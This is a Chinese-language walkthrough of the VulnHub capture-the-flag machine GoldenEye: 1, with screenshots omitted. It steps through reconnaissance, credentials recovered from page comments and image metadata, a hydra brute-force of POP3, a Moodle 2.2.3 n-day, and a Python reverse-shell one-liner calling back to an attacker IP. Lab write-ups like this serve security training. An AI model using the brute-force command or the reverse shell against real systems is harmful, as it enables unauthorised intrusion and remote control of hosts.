GoldenEye

GoldenEye: 1

About Release Back to the Top

- Name: GoldenEye: 1

- Date release: 4 May 2018

- Author: creosote

- Series: GoldenEye

下载:

- GoldenEye-v1.ova (Size: 805 MB)

- Download: https://drive.google.com/open?id=1M7mMdSMHHpiFKW3JLqq8boNrI95Nv4tq

- Download (Mirror): https://download.vulnhub.com/goldeneye/GoldenEye-v1.ova







主机信息收集

发现5个IP 挨个ping一下,确认是哪台

ttl值 默认初始值128 windows

默认初始值64 linux

unix 255

windows修改默认ttl值 Windows 系统的 ping 命令 TTL 初始值?:可以通过修改注册表来实现。 打开注册表编辑器,找到 “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters” 路径, 在右侧窗口中新建一个名为 “DefaultTTL” 的 DWORD 值,然后根据需要设置其数值数据(例如,设置为 64),重启电脑后生效。 但修改注册表有风险,操作前建议备份注册表。





网站信息探测



http://192.168.2.25/ 给出了一个路径/sev-home/ 访问是一个登录





查看源码,有一个js文件,





查看内容注释中 获得两个用户名,一个html编码的密码

用户名:Boris Natalya boris natalya

密码: InvincibleHack3r

192.168.2.25/sev-home/ 通过 boris InvincibleHack3r 登录成功

查看源代码最后的注释中给出了前面我们得到的用户名

pop3的端口,密码为默认,账户为上面的账户



邮件服务爆破

pop3测试

hydra -L user.txt -P /usr/share/wordlists/fasttrack.txt 192.168.2.25 -s 55007 pop3





获得账户 (这里为了快点直接新建写进去吧)

[55007][pop3] host: 192.168.2.25 login: natalya password: bird

[55007][pop3] host: 192.168.2.25 login: boris password: secret1!



nc链接看看

获取一个名字 Janus

username: xenia

password: RCP90rulez!

severnaya-station.com 域名

/gnocertdir 路径

alec@janus.boss

Xenia

查看所有发现以上信息



配置hosts文件

192.168.2.25 severnaya-station.com



Moodle的cms版本可以用 whatwab查一下,我这里有问题

http://evernaya-station.com/gnocertdir

登录 使用上面邮件得到的密码





查看各页面找到一个邮件



继续爆破 doak的邮箱 看看有什么有邮件

[55007][pop3] host: 192.168.2.25 login: doak password: goat

获取到一个账户密码

username: dr_doak

password: 4England!

找到一个路径

/dir007key/for-007.jpg



通过 exiftool 获得图片信息 明显的一串 bas64解码

admin xWinter1995x! 管理员密码





Moodle 2.2.3 版本 找一下nday

配置一下带有yes的项

添加paload



成功获得主机 www权限



需要提权



首先弹个shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.11",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'



通过uname -a获取内核版本提权

